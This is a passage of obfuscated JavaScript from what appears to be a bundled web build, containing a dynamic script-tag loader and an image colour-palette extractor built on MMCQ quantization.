0x0,_0x4d7b18)||_0x41aca4(_0x4d7b18,_0x1cbdf7[_0x140a5b])&&!_0x58919b['call'](_0x50e953,_0x140a5b))&&(_0x50e953[_0x140a5b]=_0x65175[_0x140a5b]);}return _0x50e953;});_0xc0e74['exports']=_0x401d1c;},0x349:function(_0x488f08,_0x33268f){var _0x4cc058={'GvRpm':function(_0x4f0ac3,_0x26c78f,_0x2373a1){return _0x4f0ac3(_0x26c78f,_0x2373a1);},'NYPkc':function(_0x11ee3e,_0x4fa12c){return _0x11ee3e+_0x4fa12c;},'BNvQs':'Failed\x20to\x20load\x20','VScXS':function(_0x522dc4,_0x2234bb){return _0x522dc4!=_0x2234bb;},'aAwae':'complete','PflnH':function(_0xc51b8e,_0x265b7f){return _0xc51b8e!=_0x265b7f;},'vCbSv':'loaded','axoZL':'script','tqQJK':function(_0x544177,_0x407c93){return _0x544177===_0x407c93;},'nsTrj':'function','xodNF':function(_0x75ce51,_0x4584ac){return _0x75ce51||_0x4584ac;},'YBLdX':'text/javascript','nAYWQ':'utf8','QAgBz':function(_0x2e4ac2,_0x2bd524){return _0x2e4ac2 in _0x2bd524;},'pJIsU':'async','URUIL':function(_0x187c5f,_0x2c6fd5){return _0x187c5f in _0x2c6fd5;}};function _0x5002da(_0x1eb65f,_0x1ca4a1){_0x1eb65f['onload']=function(){this['onerror']=this['onload']=null,_0x1ca4a1(null,_0x1eb65f);},_0x1eb65f['onerror']=function(){this['onerror']=this['onload']=null,_0x4cc058['GvRpm'](_0x1ca4a1,new Error(_0x4cc058['NYPkc'](_0x4cc058['BNvQs'],this['src'])),_0x1eb65f);};}function _0x59c7bf(_0x1a8900,_0xa43a6b){_0x1a8900['onreadystatechange']=function(){_0x4cc058['VScXS'](_0x4cc058['aAwae'],this['readyState'])&&_0x4cc058['PflnH'](_0x4cc058['vCbSv'],this['readyState'])||(this['onreadystatechange']=null,_0x4cc058['GvRpm'](_0xa43a6b,null,_0x1a8900));};}_0x488f08['exports']=function(_0x3b1bc7,_0x3693bd,_0x5c3154){var _0x7a9d25=document['head']||document['getElementsByTagName']('head')[0x0],_0x267a93=document['createElement'](_0x4cc058['axoZL']);_0x4cc058['tqQJK'](_0x4cc058['nsTrj'],typeof _0x3693bd)&&(_0x5c3154=_0x3693bd,_0x3693bd={}),_0x3693bd=_0x4cc058['xodNF'](_0x3693bd,{}),_0x5c3154=_0x5c3154||function(){},_0x267a93['type']=_0x3693bd['type']||_0x4cc058['YBLdX'],_0x267a93['charset']=_0x3693bd['charset']||_0x4cc058['nAYWQ'],_0x267a93['async']=!_0x4cc058['QAgBz'](_0x4cc058['pJIsU'],_0x3693bd)||!!_0x3693bd['async'],_0x267a93['src']=_0x3b1bc7,_0x3693bd['attrs']&&function(_0x29bf4b,_0x1d7f6e){for(var _0x402cf6 in _0x1d7f6e)_0x29bf4b['setAttribute'](_0x402cf6,_0x1d7f6e[_0x402cf6]);}(_0x267a93,_0x3693bd['attrs']),_0x3693bd['text']&&(_0x267a93['text']=_0x4cc058['NYPkc']('',_0x3693bd['text'])),(_0x4cc058['URUIL']('onload',_0x267a93)?_0x5002da:_0x59c7bf)(_0x267a93,_0x5c3154),_0x267a93['onload']||_0x5002da(_0x267a93,_0x5c3154),_0x7a9d25['appendChild'](_0x267a93);};},0x34a:function(_0x1fa0c9,_0xad1ea2,_0x2ed481){'use strict';var _0x5cfcbc={'tkfqD':function(_0x3ed7d2,_0x10e0cc){return _0x3ed7d2(_0x10e0cc);},'xZWRx':function(_0x805f4a,_0x575f8c){return _0x805f4a(_0x575f8c);},'IVrjx':function(_0x557c49,_0x3f8452){return _0x557c49(_0x3f8452);}};var _0x597785=this&&this['__importDefault']||function(_0x2e60ba){return _0x2e60ba&&_0x2e60ba['__esModule']?_0x2e60ba:{'default':_0x2e60ba};},_0x23ee05=_0x5cfcbc['tkfqD'](_0x597785,_0x5cfcbc['xZWRx'](_0x2ed481,0x31c)),_0x2578ea=_0x5cfcbc['IVrjx'](_0x597785,_0x5cfcbc['IVrjx'](_0x2ed481,0x357));_0x23ee05['default']['DefaultOpts']['ImageClass']=_0x2578ea['default'],_0x1fa0c9['exports']=_0x23ee05['default'];},0x34b:function(_0x7149aa,_0x15ea95,_0x496c58){var _0x2a7ae={'XzgmX':function(_0x4e1f67,_0x2bf20e){return _0x4e1f67(_0x2bf20e);},'DUrvu':function(_0x5b1e1f,_0x58724c,_0x48c41d){return _0x5b1e1f(_0x58724c,_0x48c41d);},'csMdu':function(_0x3c4182,_0xeecf12){return _0x3c4182(_0xeecf12);}},_0x17c72b=_0x496c58(0x181),_0x2b1123=_0x2a7ae['XzgmX'](_0x496c58,0x34c),_0x351dc7=_0x2a7ae['csMdu'](_0x496c58,0x180),_0x980674=_0x2a7ae['XzgmX'](_0x496c58,0x4b);_0x7149aa['exports']=function(_0xb9e519,_0x5b6d0b){return(_0x2a7ae['XzgmX'](_0x980674,_0xb9e519)?_0x17c72b:_0x2b1123)(_0xb9e519,_0x2a7ae['DUrvu'](_0x351dc7,_0x5b6d0b,0x3));};},0x34c:function(_0xd5d926,_0xcc07d6,_0x7174ec){var _0x262af6={'ZaePz':function(_0x252cb6,_0x3e8a4e,_0xcb8929){return _0x252cb6(_0x3e8a4e,_0xcb8929);},'HOdnL':function(_0x75e87e,_0x4da497){return _0x75e87e(_0x4da497);}},_0x47659a=_0x262af6['HOdnL'](_0x7174ec,0xee);_0xd5d926['exports']=function(_0x3804b5,_0x2a0716){var _0x8fa6b1={'zDRxO':function(_0x2b2376,_0x3ef0c3,_0x5e3b4e,_0x33f9a6){return _0x2b2376(_0x3ef0c3,_0x5e3b4e,_0x33f9a6);}},_0x1f82b0=[];return _0x262af6['ZaePz'](_0x47659a,_0x3804b5,function(_0x2d7e21,_0x352f61,_0x6f9882){_0x8fa6b1['zDRxO'](_0x2a0716,_0x2d7e21,_0x352f61,_0x6f9882)&&_0x1f82b0['push'](_0x2d7e21);}),_0x1f82b0;};},0x34d:function(_0x56bfe6,_0x3a28ed,_0x1bec10){'use strict';var _0x30edeb={'pBplU':function(_0x28d7e2,_0x3c557a){return _0x28d7e2>_0x3c557a;},'HvUkd':function(_0x117723,_0x322e2e){return _0x117723(_0x322e2e);},'MOGbj':'__esModule','OGvEv':function(_0x4d6e55,_0x2ee17b){return _0x4d6e55(_0x2ee17b);},'VvUsW':function(_0xea825,_0x20d1e2){return _0xea825(_0x20d1e2);}};var _0x360472=this&&this['__importDefault']||function(_0x357156){return _0x357156&&_0x357156['__esModule']?_0x357156:{'default':_0x357156};};Object['defineProperty'](_0x3a28ed,_0x30edeb['MOGbj'],{'value':!0x0});var _0x456aea=_0x30edeb['OGvEv'](_0x360472,_0x30edeb['VvUsW'](_0x1bec10,0x31c)),_0x5eeae3=_0x30edeb['OGvEv'](_0x1bec10,0x34e),_0x3710cc=(function(){var _0x449818={'vCuTz':function(_0x150cfc,_0x2b570b){return _0x150cfc===_0x2b570b;},'cwjOK':function(_0x19effb,_0xef08ee){return _0x30edeb['HvUkd'](_0x19effb,_0xef08ee);}};function _0x31e187(_0xc10116,_0x1d468b){_0x449818['vCuTz'](void 0x0,_0x1d468b)&&(_0x1d468b={}),this['_src']=_0xc10116,this['_opts']=_0x1d468b,this['_opts']['filters']=_0x449818['cwjOK'](_0x5eeae3,_0x456aea['default']['DefaultOpts']['filters']);}return _0x31e187['prototype']['maxColorCount']=function(_0x3368ce){return this['_opts']['colorCount']=_0x3368ce,this;},_0x31e187['prototype']['maxDimension']=function(_0x142b60){return this['_opts']['maxDimension']=_0x142b60,this;},_0x31e187['prototype']['addFilter']=function(_0x37ed33){return this['_opts']['filters']['push'](_0x37ed33),this;},_0x31e187['prototype']['removeFilter']=function(_0x3442c3){var _0xb43101=this['_opts']['filters']['indexOf'](_0x3442c3);return _0x30edeb['pBplU'](_0xb43101,0x0)&&this['_opts']['filters']['splice'](_0xb43101),this;},_0x31e187['prototype']['clearFilters']=function(){return this['_opts']['filters']=[],this;},_0x31e187['prototype']['quality']=function(_0x1d0be5){return this['_opts']['quality']=_0x1d0be5,this;},_0x31e187['prototype']['useImageClass']=function(_0x159771){return this['_opts']['ImageClass']=_0x159771,this;},_0x31e187['prototype']['useGenerator']=function(_0x5f3889){return this['_opts']['generator']=_0x5f3889,this;},_0x31e187['prototype']['useQuantizer']=function(_0x4e2495){return this['_opts']['quantizer']=_0x4e2495,this;},_0x31e187['prototype']['build']=function(){return new _0x456aea['default'](this['_src'],this['_opts']);},_0x31e187['prototype']['getPalette']=function(_0x53a182){return this['build']()['getPalette'](_0x53a182);},_0x31e187['prototype']['getSwatches']=function(_0x47ffe8){return this['build']()['getPalette'](_0x47ffe8);},_0x31e187;}());_0x3a28ed['default']=_0x3710cc;},0x34e:function(_0x3e6d03,_0x3801df,_0x1a38be){var _0x5deab7={'duWuk':function(_0x171a37,_0x592034,_0xe8ef3c){return _0x171a37(_0x592034,_0xe8ef3c);}},_0x44885c=_0x1a38be(0x182);_0x3e6d03['exports']=function(_0x545242){return _0x5deab7['duWuk'](_0x44885c,_0x545242,0x4);};},0x34f:function(_0x522d92,_0x1f4b9f,_0x102110){'use strict';var _0x157436={'HYaoL':'__esModule','tSyiM':function(_0x14fe49,_0x8826bf){return _0x14fe49(_0x8826bf);},'UlQTV':'MMCQ'};Object['defineProperty'](_0x1f4b9f,_0x157436['HYaoL'],{'value':!0x0}),_0x1f4b9f['WebWorker']=void 0x0;var _0x356600=_0x157436['tSyiM'](_0x102110,0x350);Object['defineProperty'](_0x1f4b9f,_0x157436['UlQTV'],{'enumerable':!0x0,'get':function(){return _0x356600['default'];}}),_0x1f4b9f['WebWorker']=null;},0x350:function(_0x136e35,_0x36b37e,_0x2f53de){'use strict';var _0xed2bf2={'cTYBC':function(_0x46bbba,_0x48442b){return _0x46bbba>_0x48442b;},'InRcL':function(_0x3c17aa,_0x1487f5){return _0x3c17aa>_0x1487f5;},'stfnL':function(_0x396980,_0x314cf9){return _0x396980===_0x314cf9;},'LbSNL':function(_0x328eac,_0x587dc7){return _0x328eac-_0x587dc7;},'ZwXkT':function(_0x3e7a50,_0x20dc57){return _0x3e7a50*_0x20dc57;},'KIoeF':function(_0xf25eb7,_0x5a20c0){return _0xf25eb7-_0x5a20c0;},'PruXO':function(_0x29928e,_0xadc529,_0x4a82d5){return _0x29928e(_0xadc529,_0x4a82d5);},'kzrAO':'__esModule','zNuvh':function(_0x3b085b,_0x121d70){return _0x3b085b(_0x121d70);},'KbGrg':function(_0x41e7b9,_0x55bd16){return _0x41e7b9(_0x55bd16);}};var _0x5b8d41=this&&this['__importDefault']||function(_0x506a47){return _0x506a47&&_0x506a47['__esModule']?_0x506a47:{'default':_0x506a47};};Object['defineProperty'](_0x36b37e,_0xed2bf2['kzrAO'],{'value':!0x0});var _0x26370f=_0xed2bf2['zNuvh'](_0x2f53de,0x31a),_0x47fc6a=_0xed2bf2['KbGrg'](_0x5b8d41,_0xed2bf2['zNuvh'](_0x2f53de,0x351)),_0x532676=_0xed2bf2['KbGrg'](_0x5b8d41,_0x2f53de(0x352));function _0x229a95(_0x13b9d2,_0x959652){for(var _0x2bed1b=_0x13b9d2['size']();_0x13b9d2['size']()<_0x959652;){var _0x1e3b2a=_0x13b9d2['pop']();if(!(_0x1e3b2a&&_0xed2bf2['cTYBC'](_0x1e3b2a['count'](),0x0)))break;var _0x4bb865=_0x1e3b2a['split'](),_0x28a51a=_0x4bb865[0x0],_0x17094f=_0x4bb865[0x1];if(_0x13b9d2['push'](_0x28a51a),_0x17094f&&_0xed2bf2['InRcL'](_0x17094f['count'](),0x0)&&_0x13b9d2['push'](_0x17094f),_0xed2bf2['stfnL'](_0x13b9d2['size'](),_0x2bed1b))break;_0x2bed1b=_0x13b9d2['size']();}}_0x36b37e['default']=function(_0x4e09c6,_0x5181a1){var _0x1fd3a5={'JLyvs':function(_0x291481,_0x1cb64a){return _0xed2bf2['KIoeF'](_0x291481,_0x1cb64a);}};if(_0xed2bf2['stfnL'](0x0,_0x4e09c6['length'])||_0x5181a1['colorCount']<0x2||_0x5181a1['colorCount']>0x100)throw new Error('Wrong\x20MMCQ\x20parameters');var _0x26ba9f=_0x47fc6a['default']['build'](_0x4e09c6),_0x4c9ae5=_0x26ba9f['hist'],_0x5739a1=(Object['keys'](_0x4c9ae5)['length'],new _0x532676['default'](function(_0x3e2d83,_0x362bfe){return _0x1fd3a5['JLyvs'](_0x3e2d83['count'](),_0x362bfe['count']());}));_0x5739a1['push'](_0x26ba9f),_0xed2bf2['PruXO'](_0x229a95,_0x5739a1,_0xed2bf2['ZwXkT'](0.75,_0x5181a1['colorCount']));var _0x2813d1=new _0x532676['default'](function(_0x3110b2,_0x3e5099){return _0xed2bf2['LbSNL'](_0x3110b2['count']()*_0x3110b2['volume'](),_0xed2bf2['ZwXkT'](_0x3e5099['count'](),_0x3e5099['volume']()));});return _0x2813d1['contents']=_0x5739a1['contents'],_0xed2bf2['PruXO'](_0x229a95,_0x2813d1,_0xed2bf2['KIoeF'](_0x5181a1['colorCount'],_0x2813d1['size']())),function(_0x2f1fe5){var _0x37acd3=[];for(;_0x2f1fe5['size']();){var _0x918ab4=_0x2f1fe5['pop'](),_0x1db930=_0x918ab4['avg']();_0x1db930[0x0],_0x1db930[0x1],_0x1db930[0x2],_0x37acd3['push'](new _0x26370f['Swatch'](_0x1db930,_0x918ab4['count']()));}return _0x37acd3;}(_0x2813d1);};},0x351:function(_0x4c5e10,_0x41f3a0,_0x558a96){'use strict';var _0x40be4b={'VOcYf':function(_0x12011c,_0x1a2f02){return _0x12011c<_0x1a2f02;},'rkNmf':function(_0x89ad8c,_0x166045){return _0x89ad8c<=_0x166045;},'dcuXS':function(_0x4201a7,_0x4cd93e){return _0x4201a7<=_0x4cd93e;},'QUsBS':function(_0x5a5f62,_0x1dd4f6){return _0x5a5f62>=_0x1dd4f6;},'xjwVE':function(_0x47c4c5,_0x5c3e2e){return _0x47c4c5>=_0x5c3e2e;},'aeMBd':function(_0x451cf0,_0x5cdbc2){return _0x451cf0<=_0x5cdbc2;},'yPmin':function(_0x2b8fca,_0x3f49d5){return _0x2b8fca<=_0x3f49d5;},'SBsnU':function(_0x2e173a,_0x1b2327){return _0x2e173a+_0x1b2327;},'NtmSt':function(_0x3423ee,_0x13f826){return _0x3423ee-_0x13f826;},'wXmNo':function(_0x1fdde6,_0x2c6399){return _0x1fdde6+_0x2c6399;},'iupVk':function(_0x240ea0,_0x3fdf3e){return _0x240ea0<=_0x3fdf3e;},'TOhPM':function(_0x27a130,_0x44290e){return _0x27a130===_0x44290e;},'FSEiK':function(_0x3332ac,_0x533c36){return _0x3332ac+_0x533c36;},'HusKp':function(_0x200255,_0x575e89){return _0x200255<=_0x575e89;},'fcHoT':function(_0x517ea9,_0x13b331){return _0x517ea9<=_0x13b331;},'whrLg':function(_0x32c487,_0x46f97a){return _0x32c487<_0x46f97a;},'eorvY':function(_0x35a1b6,_0x2656bc){return _0x35a1b6>_0x2656bc;},'SVZZO':function(_0x2c275e,_0x4790ac){return _0x2c275e/_0x4790ac;},'KdFov':function(_0x1d06cd,_0x2d006d){return _0x1d06cd<<_0x2d006d;},'lnQCx':function(_0x54d0c4,_0x81212a){return _0x54d0c4*_0x81212a;},'lftvt':function(_0x1ead8b,_0x5da693){return _0x1ead8b+_0x5da693;},'xUmbX':function(_0x3dbdf6,_0x33b93a){return _0x3dbdf6<_0x33b93a;},'UOOsy':function(_0x451bae,_0x577126){return _0x451bae<_0x577126;},'yrvzI':function(_0x2dbf16,_0x2b1244){return _0x2dbf16<_0x2b1244;},'FmmLd':function(_0x637b91,_0x4dcd1b){return _0x637b91-_0x4dcd1b;},'nYyGm':function(_0x5bdeb9,_0x535cc4){return _0x5bdeb9-_0x535cc4;},'ueFDo':function(_0x3c33ab,_0x36afb5){return _0x3c33ab<=_0x36afb5;},'tjnrW':function(_0x10c9ec,_0x4396d0){return _0x10c9ec<=_0x4396d0;},'OUnFc':function(_0x5c4e06,_0x8add4a){return _0x5c4e06+_0x8add4a;},'yohUv':function(_0x506e7a,_0x1c97d7){return _0x506e7a/_0x1c97d7;},'OABoF':function(_0x385080,_0x16ab17){return _0x385080/_0x16ab17;},'kwvZL':function(_0x3f4491,_0x131305){return _0x3f4491*_0x131305;},'KziRx':function(_0x5801f2,_0xc03957){return _0x5801f2+_0xc03957;},'MJThU':function(_0x1212b7,_0x5dffd3){return _0x1212b7-_0x5dffd3;},'Xsuza':function(_0x1170af,_0x148a29){return _0x1170af<=_0x148a29;},'imPQn':function(_0x11abd3,_0x44d2ef){return _0x11abd3/_0x44d2ef;},'dQawm':function(_0x2e48fe,_0x3d2d48){return _0x2e48fe+_0x3d2d48;},'OGiFa':'__esModule','hrOaA':function(_0x1d5bda,_0x41e038){return _0x1d5bda(_0x41e038);}};Object['defineProperty'](_0x41f3a0,_0x40be4b['OGiFa'],{'value':!0x0});var _0x54a9cf=_0x40be4b['hrOaA'](_0x558a96,0x315),_0x484209=(function(){var _0x51ae06={'bgqVF':function(_0xacaec8,_0x3c0113){return _0x40be4b['KdFov'](_0xacaec8,_0x3c0113);},'Tmlal':function(_0x43a47d,_0x50d4e2){return _0x40be4b['lnQCx'](_0x43a47d,_0x50d4e2);},'hXsbk':function(_0x36b2f5,_0x29fb9d){return _0x40be4b['SVZZO'](_0x36b2f5,_0x29fb9d);},'iJUqP':function(_0xecc5fd,_0x4bb799){return _0x40be4b['lnQCx'](_0xecc5fd,_0x4bb799);},'lNKzn':function(_0x3a9299,_0x31a073){return _0x3a9299+_0x31a073;},'zSwYj':function(_0x1b4ad7,_0x4e711f){return _0x40be4b['lftvt'](_0x1b4ad7,_0x4e711f);},'ICCkz':function(_0x5cfc76,_0xcadafe){return _0x40be4b['xUmbX'](_0x5cfc76,_0xcadafe);},'igNMj':function(_0x5be861,_0xa63a85){return _0x5be861>_0xa63a85;},'xHUJL':function(_0x45f01b,_0x41fdc9){return _0x40be4b['UOOsy'](_0x45f01b,_0x41fdc9);},'jxybc':function(_0x179a2b,_0x17aeef){return _0x40be4b['yrvzI'](_0x179a2b,_0x17aeef);},'QCVPR':function(_0x50ca42,_0x547244){return _0x50ca42*_0x547244;},'fjORp':function(_0x41c404,_0xf5c60c){return _0x40be4b['wXmNo'](_0x41c404,_0xf5c60c);},'mBHtp':function(_0x4ba59c,_0x3f7daa){return _0x40be4b['FmmLd'](_0x4ba59c,_0x3f7daa);},'fgqXs':function(_0x6d9676,_0x391da7){return _0x40be4b['nYyGm'](_0x6d9676,_0x391da7);},'ixAZC':function(_0x98d15f,_0x516786){return _0x40be4b['ueFDo'](_0x98d15f,_0x516786);},'foHpk':function(_0xec6ed8,_0x339f57){return _0x40be4b['tjnrW'](_0xec6ed8,_0x339f57);},'IJaDi':function(_0x5ce1d4,_0x2be1bf){return _0x5ce1d4<=_0x2be1bf;},'Kklxa':function(_0x414334,_0x58c911){return _0x40be4b['lnQCx'](_0x414334,_0x58c911);},'xPtFm':function(_0x15aa96,_0x102064){return _0x15aa96*_0x102064;},'SiExd':function(_0x5cbe70,_0x42ef7b){return _0x40be4b['lnQCx'](_0x5cbe70,_0x42ef7b);},'tqCwL':function(_0x4fc79f,_0x315308){return _0x40be4b['OUnFc'](_0x4fc79f,_0x315308);},'xPmux':function(_0x514922,_0x3d8140){return _0x40be4b['yohUv'](_0x514922,_0x3d8140);},'LadVA':function(_0xc9a7e1,_0x44aebe){return _0x40be4b['OABoF'](_0xc9a7e1,_0x44aebe);},'GivCd':function(_0x54ab16,_0x55004d){return _0x40be4b['SVZZO'](_0x54ab16,_0x55004d);},'CQqLC':function(_0x4d4e54,_0x126022){return _0x40be4b['kwvZL'](_0x4d4e54,_0x126022);},'queYA':function(_0x238484,_0x291e37){return _0x40be4b['KziRx'](_0x238484,_0x291e37);},'YeKzd':function(_0x20081d,_0x4f1317){return _0x20081d*_0x4f1317;},'dLTxA':function(_0x54b9fb,_0x2ec654){return _0x40be4b['OUnFc'](_0x54b9fb,_0x2ec654);},'GoCdd':function(_0x302141,_0x2e0bee){return _0x40be4b['OUnFc'](_0x302141,_0x2e0bee);},'IOPEA':function(_0x4dea67,_0x34afab){return _0x40be4b['MJThU'](_0x4dea67,_0x34afab);},'sycUc':function(_0x4d33d7,_0x59b6a9){return _0x40be4b['Xsuza'](_0x4d33d7,_0x59b6a9);},'KtkLr':function(_0xb01dff,_0x9dc049){return _0x40be4b['yohUv'](_0xb01dff,_0x9dc049);},'oQRjw':function(_0x377f3c,_0x65b2e3){return _0x40be4b['imPQn'](_0x377f3c,_0x65b2e3);},'RNXEZ':function(_0x4c8c03,_0x4bde38){return _0x40be4b['dQawm'](_0x4c8c03,_0x4bde38);}};function _0x58e5a3(_0x9ca5ef,_0x42c40b,_0x149afd,_0x5126e3,_0x173cc9,_0x3b3ad1,_0x3f4189){this['_volume']=-0x1,this['_count']=-0x1,this['dimension']={'r1':_0x9ca5ef,'r2':_0x42c40b,'g1':_0x149afd,'g2':_0x5126e3,'b1':_0x173cc9,'b2':_0x3b3ad1},this['hist']=_0x3f4189;}return _0x58e5a3['build']=function(_0xa4603f,_0x3a8c56){var _0xf6fde8,_0x50b2a7,_0x39cb39,_0x56256f,_0xbd1eae,_0x1f9579,_0x5a7bac,_0x2f4f07,_0xd994ca,_0x5c5fd3=_0x51ae06['bgqVF'](0x1,_0x51ae06['Tmlal'](0x3,_0x54a9cf['SIGBITS'])),_0x3ee32d=new Uint32Array(_0x5c5fd3);_0xf6fde8=_0x39cb39=_0xbd1eae=0x0,_0x50b2a7=_0x56256f=_0x1f9579=Number['MAX_VALUE'];for(var _0x13f412=_0x51ae06['hXsbk'](_0xa4603f['length'],0x4),_0x3b0272=0x0;_0x3b0272<_0x13f412;){var _0x83f56b=_0x51ae06['iJUqP'](0x4,_0x3b0272);if(_0x3b0272++,_0x5a7bac=_0xa4603f[_0x83f56b+0x0],_0x2f4f07=_0xa4603f[_0x83f56b+0x1],_0xd994ca=_0xa4603f[_0x51ae06['lNKzn'](_0x83f56b,0x2)],0x0!==_0xa4603f[_0x51ae06['zSwYj'](_0x83f56b,0x3)])_0x5a7bac>>=_0x54a9cf['RSHIFT'],_0x2f4f07>>=_0x54a9cf['RSHIFT'],_0xd994ca>>=_0x54a9cf['RSHIFT'],_0x3ee32d[_0x54a9cf['getColorIndex'](_0x5a7bac,_0x2f4f07,_0xd994ca)]+=0x1,_0x5a7bac>_0xf6fde8&&(_0xf6fde8=_0x5a7bac),_0x51ae06['ICCkz'](_0x5a7bac,_0x50b2a7)&&(_0x50b2a7=_0x5a7bac),_0x51ae06['igNMj'](_0x2f4f07,_0x39cb39)&&(_0x39cb39=_0x2f4f07),_0x51ae06['ICCkz'](_0x2f4f07,_0x56256f)&&(_0x56256f=_0x2f4f07),_0x51ae06['igNMj'](_0xd994ca,_0xbd1eae)&&(_0xbd1eae=_0xd994ca),_0x51ae06['xHUJL'](_0xd994ca,_0x1f9579)&&(_0x1f9579=_0xd994ca);}return new _0x58e5a3(_0x50b2a7,_0xf6fde8,_0x56256f,_0x39cb39,_0x1f9579,_0xbd1eae,_0x3ee32d);},_0x58e5a3['prototype']['invalidate']=function(){this['_volume']=this['_count']=-0x1,this['_avg']=null;},_0x58e5a3['prototype']['volume']=function(){if(_0x51ae06['jxybc'](this['_volume'],0x0)){var _0x27f59d=this['dimension'],_0x3102b5=_0x27f59d['r1'],_0x2abf5a=_0x27f59d['r2'],_0x4c67ce=_0x27f59d['g1'],_0x2371d1=_0x27f59d['g2'],_0x5eec31=_0x27f59d['b1'],_0x814cd2=_0x27f59d['b2'];this['_volume']=_0x51ae06['iJUqP'](_0x51ae06['QCVPR'](_0x51ae06['fjORp'](_0x51ae06['mBHtp'](_0x2abf5a,_0x3102b5),0x1),_0x51ae06['fjORp'](_0x2371d1-_0x4c67ce,0x1)),_0x51ae06['fgqXs'](_0x814cd2,_0x5eec31)+0x1);}return this['_volume'];},_0x58e5a3['prototype']['count']=function(){if(_0x40be4b['VOcYf'](this['_count'],0x0)){for(var _0x48fd40=this['hist'],_0xd28690=this['dimension'],_0x1af718=_0xd28690['r1'],_0x4cf10b=_0xd28690['r2'],_0x19f4d1=_0xd28690['g1'],_0x59b0c7=_0xd28690['g2'],_0x305e8a=_0xd28690['b1'],_0xfc4afb=_0xd28690['b2'],_0x272435=0x0,_0x5a343e=_0x1af718;_0x40be4b['rkNmf'](_0x5a343e,_0x4cf10b);_0x5a343e++)for(var _0x46995d=_0x19f4d1;_0x40be4b['rkNmf'](_0x46995d,_0x59b0c7);_0x46995d++)for(var _0x14988c=_0x305e8a;_0x40be4b['dcuXS'](_0x14988c,_0xfc4afb);_0x14988c++){_0x272435+=_0x48fd40[_0x54a9cf['getColorIndex'](_0x5a343e,_0x46995d,_0x14988c)];}this['_count']=_0x272435;}return this['_count'];},_0x58e5a3['prototype']['clone']=function(){var _0x583e71=this['hist'],_0x3f0a8e=this['dimension'];return new _0x58e5a3(_0x3f0a8e['r1'],_0x3f0a8e['r2'],_0x3f0a8e['g1'],_0x3f0a8e['g2'],_0x3f0a8e['b1'],_0x3f0a8e['b2'],_0x583e71);},_0x58e5a3['prototype']['avg']=function(){if(!this['_avg']){var _0x1944a9=this['hist'],_0x36469c=this['dimension'],_0x5eebde=_0x36469c['r1'],_0x4beac6=_0x36469c['r2'],_0x203861=_0x36469c['g1'],_0x4bedef=_0x36469c['g2'],_0x2fe80=_0x36469c['b1'],_0x4842fa=_0x36469c['b2'],_0x591ccb=0x0,_0x2a5333=_0x51ae06['bgqVF'](0x1,_0x51ae06['fgqXs'](0x8,_0x54a9cf['SIGBITS'])),_0x6ef86b=void 0x0,_0xe29add=void 0x0,_0x129174=void 0x0;_0x6ef86b=_0xe29add=_0x129174=0x0;for(var _0x3911b6=_0x5eebde;_0x51ae06['ixAZC'](_0x3911b6,_0x4beac6);_0x3911b6++)for(var _0x1e9344=_0x203861;_0x51ae06['foHpk'](_0x1e9344,_0x4bedef);_0x1e9344++)for(var _0x448b4c=_0x2fe80;_0x51ae06['IJaDi'](_0x448b4c,_0x4842fa);_0x448b4c++){var _0x3a850d=_0x1944a9[_0x54a9cf['getColorIndex'](_0x3911b6,_0x1e9344,_0x448b4c)];_0x591ccb+=_0x3a850d,_0x6ef86b+=_0x51ae06['Kklxa'](_0x51ae06['xPtFm'](_0x3a850d,_0x51ae06['zSwYj'](_0x3911b6,0.5)),_0x2a5333),_0xe29add+=_0x51ae06['SiExd'](_0x51ae06['Tmlal'](_0x3a850d,_0x51ae06['tqCwL'](_0x1e9344,0.5)),_0x2a5333),_0x129174+=_0x51ae06['iJUqP'](_0x3a850d,_0x51ae06['lNKzn'](_0x448b4c,0.5))*_0x2a5333;}this['_avg']=_0x591ccb?[~~_0x51ae06['xPmux'](_0x6ef86b,_0x591ccb),~~_0x51ae06['hXsbk'](_0xe29add,_0x591ccb),~~_0x51ae06['LadVA'](_0x129174,_0x591ccb)]:[~~_0x51ae06['GivCd'](_0x51ae06['CQqLC'](_0x2a5333,_0x51ae06['queYA'](_0x5eebde,_0x4beac6)+0x1),0x2),~~_0x51ae06['hXsbk'](_0x51ae06['YeKzd'](_0x2a5333,_0x51ae06['fjORp'](_0x203861,_0x4bedef)+0x1),0x2),~~_0x51ae06['LadVA'](_0x2a5333*(_0x2fe80+_0x4842fa+0x1),0x2)];}return this['_avg'];},_0x58e5a3['prototype']['contains']=function(_0x1d4dfc){var _0x59a137=_0x1d4dfc[0x0],_0xf6e2ed=_0x1d4dfc[0x1],_0x411901=_0x1d4dfc[0x2],_0x189d67=this['dimension'],_0x38b349=_0x189d67['r1'],_0x1a30bd=_0x189d67['r2'],_0x180ab1=_0x189d67['g1'],_0x2e0d24=_0x189d67['g2'],_0xa8f25f=_0x189d67['b1'],_0x21a974=_0x189d67['b2'];return _0x59a137>>=_0x54a9cf['RSHIFT'],_0xf6e2ed>>=_0x54a9cf['RSHIFT'],_0x411901>>=_0x54a9cf['RSHIFT'],_0x40be4b['QUsBS'](_0x59a137,_0x38b349)&&_0x40be4b['rkNmf'](_0x59a137,_0x1a30bd)&&_0x40be4b['xjwVE'](_0xf6e2ed,_0x180ab1)&&_0x40be4b['aeMBd'](_0xf6e2ed,_0x2e0d24)&&_0x40be4b['QUsBS'](_0x411901,_0xa8f25f)&&_0x40be4b['yPmin'](_0x411901,_0x21a974);},_0x58e5a3['prototype']['split']=function(){var _0x78636a='8|4|7|1|0|6|3|5|2|9'['split']('|'),_0x42f90e=0x0;while(!![]){switch(_0x78636a[_0x42f90e++]){case'0':_0x716b1d=_0x5437ac=0x0;continue;case'1':var _0x716b1d,_0x5437ac,_0x5b76c0=_0x40be4b['SBsnU'](_0x40be4b['NtmSt'](_0xb903d9,_0xed5330),0x1),_0x28c2b6=_0x40be4b['SBsnU'](_0x40be4b['NtmSt'](_0x5219e1,_0x5726d8),0x1),_0x13eee3=_0x40be4b['SBsnU'](_0x1280bd-_0x35eca7,0x1),_0x5c73e4=Math['max'](_0x5b76c0,_0x28c2b6,_0x13eee3),_0x1a0b8f=null;continue;case'2':var _0x48d02b=this;continue;case'3':if(_0x5c73e4===_0x5b76c0){_0x3950a7='r',_0x1a0b8f=new Uint32Array(_0x40be4b['wXmNo'](_0xb903d9,0x1));for(var _0x464c58=_0xed5330;_0x40be4b['dcuXS'](_0x464c58,_0xb903d9);_0x464c58++){_0x716b1d=0x0;for(var _0xf678ac=_0x5726d8;_0x40be4b['dcuXS'](_0xf678ac,_0x5219e1);_0xf678ac++)for(var 